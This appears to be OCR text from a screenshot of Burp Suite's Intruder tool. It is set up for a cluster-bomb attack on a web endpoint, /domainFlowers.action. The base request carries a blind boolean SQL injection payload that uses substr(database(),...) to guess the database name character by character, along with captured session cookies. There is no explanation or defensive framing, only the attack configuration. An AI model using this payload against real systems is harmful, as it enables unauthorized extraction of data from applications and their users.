 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options reCAPTCHA HaE Reflector FastJsonScan ShiroScan
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 GET /domainFlowers.action?domain=0%27%20%20or%201%20and%20substr(database(),§1§,1)=%27§a§%27%20--+ HTTP/1.1
Add §
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Clear §
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Auto §
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
Refresh
7 Connection: close
8 Cookie: aliyungf_tc=cbe5f5856ef7eb9250840b2b3b12da480adda88220becec610310bdc83107e22; JSESSIONID=2A39E3CC4FB34AA62D2C60D3DF2A6E63; SERVERID=3da086d8bac7260cd626262390670897|1617869112|1617863631
9 Upgrade-Insecure-Requests: 1
10
11